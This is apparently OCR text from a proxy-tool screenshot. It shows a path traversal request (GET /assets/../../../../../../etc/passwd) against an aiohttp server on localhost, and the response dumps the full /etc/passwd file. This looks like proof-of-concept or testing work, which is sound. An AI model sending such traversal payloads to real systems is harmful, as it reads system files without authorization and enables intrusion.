 Request
Pretty Raw Hex
\n
1 GET /assets/../../../../../../etc/passwd HTTP/1.1
2 Host: 127.0.0.1:8001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
0 Sec-Fetch-Mode: navigate
1 Sec-Fetch-Site: none
2 Sec-Fetch-User: ?1
3
4
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: application/octet-stream
3 Etag: "17fd638c3d6090a6-7c0"
4 Last-Modified: Fri, 11 Oct 2024 11:48:06 GMT
5 Content-Length: 1984
6 Accept-Ranges: bytes
7 Date: Sun, 20 Oct 2024 19:53:14 GMT
8 Server: Python/3.9 aiohttp/3.9.1
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
29 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
30 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
31 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
32 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
33 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
34 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false